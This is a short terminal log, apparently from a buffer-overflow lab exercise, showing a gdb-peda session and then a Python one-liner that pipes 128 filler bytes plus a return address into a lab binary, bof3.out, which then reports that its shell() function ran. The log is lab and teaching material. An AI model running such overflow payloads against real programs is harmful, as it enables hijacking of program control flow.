 gdb-peda$ c
Continuing.
Congrat!
[Inferior 1 (process 77) exited with code 011]
Warning: not running
gdb-peda$ python -c "print('a'*128+'\x5b\x84\x04\x08')" | ./bof3.out a
  File "<string>", line 1
    -c "print('a'*128+'\x5b\x84\x04\x08')" | ./bof3.out a
                                         ^
SyntaxError: invalid syntax
Error while executing Python code.
gdb-peda$ q
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$ python -c "print('a'*128+'\x5b\x84\x04\x08'
)" | ./bof3.out a
You made it! The shell() function is executed
seed@e1bcc4c922ae:~/seclabs/buffer-overflow$